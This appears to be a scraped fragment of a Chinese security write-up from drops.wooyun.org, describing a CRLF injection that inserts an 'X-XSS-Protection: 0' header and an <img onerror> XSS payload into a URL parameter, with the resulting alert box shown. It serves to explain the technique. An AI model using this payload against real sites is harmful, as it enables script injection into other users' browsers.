 那么我们就注入一个
X-XSS-Protection:0
到数据包中，看看什么效果：
url=%0aX-XSS-Protection:%200%0a%0d%0a%0d<img%20src=1%20onerror=alert(/xss/)>
应用 新浪微博 黑阔
302 Found
.com.cn 上的网页显示：
/xss/
确定
drops.wooyun.org